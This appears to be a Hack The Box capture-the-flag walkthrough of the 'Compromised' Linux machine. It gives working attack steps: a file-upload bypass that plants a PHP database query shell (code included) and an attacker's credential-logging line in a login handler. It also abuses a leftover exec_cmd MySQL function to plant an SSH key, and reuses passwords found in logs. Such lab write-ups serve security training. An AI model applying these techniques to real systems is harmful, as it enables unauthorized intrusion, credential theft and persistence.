Compromised Walkthrough - Hack The Box
![]()
Summary
Compromised is a Hard rated Linux machine from Hack the Box. This machine was created to run like an already compromised machine. We will be challenged to thoroughly enumerate the system, looking for clues of how the previous attacker compromised the machine, and reusing the attackers work along the way. We first find a backup of the website files. This leads to the LiteCart admin and database credentials. We then take advantage of an arbitrary file upload vulneravility to upload a MySQL web shell. This leads to us finding the attackers user defined function that helps us get our initial shell. We then enumerate to find credentials that allow us to ssh as the first user. Through more enumeration we find that the attacker created a PAM backdoor that we decompile to find a working root password.”
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.207

Our scan shows us that OpenSSH 7.6p1 is running on port 22 and that Apache 2.4.29 is running on port 80. The scan also shows us that we are about to find a Rubber Ducks store at http://10.10.10.207/shop/en/.
Website - http://10.10.10.207/shop/en/
When we navigate to http://10.10.10.207 in our browser we are automatically redirected to http://10.10.10.207/shop/en/. Here we find what appears to be a Rubber Duck shop that is being powered by a tool called LiteCart. This is evident in byt the logo at the top and a message found in the footer.

Browsing around the website, it appears to just be a pretty standard ecommerce CMS. It does offer the ability to sign up for an account without being required to verify an email address. However, once logged in, we do not get any special access to upload anything. Seems to just be a typical customer account.
We should go research the CMS for vulnerabilities. Before we get started with that, let’s get GoBuster started so that we have some fuzzing going on in the background.
Directory and File Fuzzing with GoBuster
While we research LiteCart it is best to get some background enumeration going. We know that this is an Apache server. Apache servers typically run PHP sites. We should run the following GoBuster command to start fuzzing for directories and PHP and text files on the server.
gobuster dir -u http://10.10.10.207 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 25 -x php,txt
Future Results

/shop (Status: 301)
/index.php (Status: 302)
/backup (Status: 301)
/server-status (Status: 403)
LiteCart Research and Access
When we Google for litecart exploit, we find out that in version 2.1.2 there is an Authenticated Arbitrary File Upload vulnerability. There is a module in thes CMS named vQmods that allows for the uploading of XML files. However, it would seem that the request can be modified to trick the syetm into uploading of different file types, for example PHP. There is a basic POC found here and also an exploit script found here.
Now so far we haven’t found anything on the page or in the page source that would help us determine the exact version of LiteCart that is running, and so we are not sure yet that this is 2.1.2 or that the exploit would work. We also do not yet have credentials to an admin account, and have seen no other vulnerability references that would suggest that there is an unauthenticated approach to this, or some kind of SQLi or information disclosure technique that would help of get in as the admin.
However, returning to our GoBuster scan, we find that it found a directory called backup. When we navigate to http://10.10.10.207/backup, we find a listable directory that contains a compressed file named a.tar.gz.

We can download this to our working directory with the following command.
curl http://10.10.10.207/backup/a.tar.gz -o ./a.tar.gz
We can then extract the files using the following command.
tar -xf a.tar.gz
This extracts a folder named shop. When we browse this folder, we find what looks like a backup of the LiteCart site files. This backup also shows us the this is LiteCart 2.1.2, as we can see this in the initial comments of the index.php found in the shop directory.
This is a very large application, and so it would not be ideal to just search though it manually, reading through the PHP to look for something that may be helpful. However, using some basic searching commands, we may be able to find some juicy information a little quicker. First off, we know that an application like this is going to have a database. And that database is going to have some kind of connection information and likely credentials that may be found in the site files.
We can search for any txt, config, or php files containing the string password by using the following command.
grep -r --include=*.{txt,config,php} "password" .
This Linux after all and so it is case sensitive. And so we should try a lot of combinations (ex. Pass, pass, PASS, password, Password, PASSWORD).
When we run it using PASSWORD in all caps, we find that there is a file named config.inc.php that appears to be handling the database connection.

shop/includes/config.inc.php (parsed)
######################################################################
## Database ##########################################################
######################################################################

// Database
  define('DB_TYPE', 'mysql');
  define('DB_SERVER', 'localhost');
  define('DB_USERNAME', 'root');
  define('DB_PASSWORD', 'changethis');
  define('DB_DATABASE', 'ecom');
  define('DB_TABLE_PREFIX', 'lc_');
  define('DB_CONNECTION_CHARSET', 'utf8');
  define('DB_PERSISTENT_CONNECTIONS', 'false');
Database Credentials
User: root
Pass: changethis
WTF… So it would seem that the database password is changethis. I am not aware of versions of MySQL where this would have been a default, and so it would seem that someone actually chose to set and use the password this way.
Since the database is not exposed externally, the goal of hunting for the database password now was because of the possibility of password reuse, and potentially being the same as the password used by the administrator account for CartLite.
We can try using this password for the admin user, but as one could expect, it does not work. And so, the database credentials are of no help to us at the moment.
Continuing to look for passwords in the php file, something strange stands out in shop/admin/login.php.

shop/admin/login.php (parsed)
  if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_POST['remember_me'] : false);
  }
Now this is very strange! Why would the post request handler for the admin login page use the file_put_contents() function to put the provided credentials in a file? Remembering that this machine has been compromised, perhaps this was something that was left in the site by the attacker to keep a persistent log of the admin credentials. It is commented out here. And so, it seems that our backup may have been created after the admins believed they had cleaned up the attackers tracks. It logs a file named .log2301c9430d8593ae.txt in shop/admin/. We do not have this file in our backup, but perhaps it is still on the live site.

Awesome! It looks like this file does still exsist as http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt on the live server.
LiteCart Credentials

User: admin
Pass: theNextGenSt0r3!~
Now we can try to login to the admin side of LiteCart at http://10.10.10.207/shop/admin.
Success! These credentials do work and we are able to login and assess the vQmods module at http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods.

Now we can try to exploit the upload vulnerability to try to get a shell on the machine.
NOTE: I am going to skip over some things that I did when completing this machine the first time. I attempted the exploit script linked above, as well as another script that I found. Both scripts were successful in uploading a php command shell, but the command shells did not work. To troubleshoot this, I manually exploited this, uploading a file to return the phpinfo(). This showed me that all of the system command execution functions are in the disabled functions list. Not ready to give up on this, I researched
bypassing disable_functions in PHP 7. This lead me to this command shell. This shell ended up working! However, having a command shell as thewww-datauser did not get me anymore information than I had before getting this functionality. This was just a PHP command shell and I was still unable to get a reverse shell. And so this was more or less a rabbit hole that I spent about 4 hours on! I eventually realized that themysqluser was logged on to the machine via SSH, and was able to see this through my enumeration on the command shell. This made me think about creating a custom PHP file that would allow me to query the database, and then to use the upload vulnerability to get the file on the server.
Exploiting LiteCart - Uploading PHP MySQL Shell
Now that we have found database credentials and LiteCart credentials, we should create a basic php script that will connect to the database and then send a query that we pass as a parameter to the page request.
NOTE: My PHP skills are amateur at best. This is the script that I came up with for this. If you have a more efficient or better way of handling the connection or the output, please feel free to use your own script or modify this one.
Let’s save the following script to or working directory, naming it query.php.
<?php

// Establish a connection to the ecom database
$mysqli = new mysqli("localhost","root","changethis","ecom");

// Get the value of the 'q' parameter
$q = $_GET['q'];

// Check connection
if ($mysqli -> connect_errno) {
  echo "Failed to connect to MySQL: " . $mysqli -> connect_error;
  exit();
}

// Perform query and return each row of the results
foreach ( $mysqli->query("$q") as $row ) {
    print_r($row);//echo "{$row['field']}";
    echo " ";
}

// Close the connection
$mysqli -> close();
?>
Now we will try to upload this file using the vulnerability. Start by opening Burp Suite and ensuring that Intercept is on. Now upload the query.php script. Once Burp catches the request, send it to the repeater and we will attempt to manipulate the request so that it appears to be XML.


Now all we should need to do is change the Content-Type from application/x-php to application/xml and then send the request.
This should result in our page being uploaded to http://10.10.10.207/shop/vqmod/xml/query.php. We can test the functionality by going to http://10.10.10.207/shop/vqmod/xml/query.php?q=show%20tables;. If this is successful, it should run a query against the database to return a list of the tables.

Success! We now have the ability to query the database over http. This is great, but is not ideal. Querying and browsing the database will take a while using the browser, and it looks mostly terrible. However, we can put together a little bash script to make this a little simpler.
Save the following bash script as query.sh in your wokring directory.
#!/bin/bash

cmd=''
while [[ $cmd != 'exit' ]];
do
        read -p '$ > ' cmd
        curl -G http://10.10.10.207/shop/vqmod/xml/query.php --data-urlencode "q=$cmd" --output -
done
When we run this script, it will enter a loop, waiting for us to provide input, and when we push enter, it will query the database, return the results and wait for the next query. This will function similar to having access to the mysql CLI.
Give the script execute access with the following command.
chmod +x query.sh
And then simply run the script…

./query.sh
And now we can simply run queries against the database using our terminal!
NOTE: It’s worth noting that that technique works well with any kind of web command shell. And so if you are ever working with a command shell in the browser, it may be more efficient to quickly write up a similar script.
Now that we have database access, the first thing that is worth our time is to find out where user credentials are stored and to query them out. As we see in the image above, the only user that exists in the database is the admin user. We already know this accounts password. And so we haven’t yet found any additional credentials.
If you’re familiar with MySQL you might be thinking that we can just use the sys_exec() or sys_eval() functions. But this isn’t going to work for us, as this functionality has been disabled.
Keeping in mind that this machine has already been compromised, if we assume that the attacker used MySQL as as a point of entry and also wanted to have a persistent way back in, User Defined Functions come to mind.
To have to creating our own UDF would be a bit of a pain, but as this is compromised it is worth looking to see if one that will help us already exsists. To list all user defined functions run the following query.
select * from mysql.func;

Cool! It looks like there is already a user defined function named exec_cmd.
We can try testing this by running the id command through it.
select exec_cmd("id")
NOTE: When playing around with this UDF, you might find that it is not ideal for browsing the file system. This is because it will only return the results of the first line of standard out. I’m unsure why this is as I have not seen the code behind the function. But it is clear that this was created to run commands and not to browse. Knowing that SSH is open, the natural target of these commands would be to enable an account (mysql user) that would not usually allow for ssh login to allow it, and then to push a key to the authorized_keys.
That works, and so we should see if the user has an authorized_keys file.
select exec_cmd("ls ~/.ssh")

This is great! We have found that the attacker has setup the mysql user for ssh. It has an authorized_keys file. And we have access to run commands as this user. We are now going to use ssh-keygen to create an ssh key pair in our working directory.

Once we have generated our keys, we will echo out the contents of our key.pub file into the mysql users authorized_keys file using the UDF. This can be done with the following command.
select exec_cmd("echo '<YOUR KEY.PUB>' >> ~/.ssh/authorized_keys")

And now we should be able to ssh to the machine as the mysql user by passing the private version of our key pair with the -i flag.
ssh -i key mysql@10.10.10.207

Success! Took a long time but we now have our first real foothold. Unfortunately, this isn’t even the account that owns the user flag yet! But we will get there. This is a hard box after all.
Finding More Credentials - User Flag
Realizing that this user account doesn’t have access to the user flag, it seems clear that there may be another step before attempting to get root. Listing the /home directory shows us that there is a home directory for sysadmin. Catting out /etc/passwd confirms this for us.
Looking at the mysql user’s home directory, it is not configured to store bash history. However, there is a ton of logging data in this home directory. Likely logging related to MySQL query and authentication. It may be worth searching this directory for files containing the username sysadmin.
We can search for files containing the string sysadmin by running the following command from the mysql user’s home directory.
grep -iRl "sysadmin" ./
This shows us that a single log file named ./strace-log.dat contains the user. This log file is pretty large, and so simply catting it out to read would not be ideal. And so we should cat it out and then pipe it to grep for sysadmin.
cat strace-log.dat | grep sysadmin
None of the lines returned appear to contain a password. Let’s see what is returned when we search for the string password.
cat ./strace-log.dat | grep password

We may have found something interesting here. We can see that there is a log of 3 authentication atempts to the MySQL database using the MySQL root account. We know that the password for this account is changethis. And so we can guess that the first two attempts were failures. But what most interesting is the question of why or where these passwords came from. Seeing this it is worth trying to su to the sysadmin user using both of these passwords.
3*NLJE32I$Fe
changeme

Success!! The first password worked on the sysadmin account. We now have the user flag and its time to figure out how to get access to the root account.
User Credentials
User: sysadmin
Pass: 3*NLJE32I$Fe
Has anyone seen Pam?!?! (Looking for Infection)
Now that we have the user flag, it is time to work on privilege escalation. We can go through the usual step, running LinPEAS, checking sudoers, looking for scheduled processes and misconfigurations, etc… but this will mostly lead to nothing. Sticking with the theme that this machine has been compromised, we can assume that there is another backdoor of some kind. We should look for files and packages that have been most recently modified.
We are not sure what the date of compromise is. But we can start with an assumption that it was within a month of the machine release date of 2020-09-12. We can run the following command to do a system wide find of files that have been modified within that month.
find / -newermt "2020-08-12" ! -newermt "2020-09-12" -type f 2>/dev/null
We can also run the following command to compare package and configuration files to their repository to confirm change.
dpkg -V 2>/dev/null
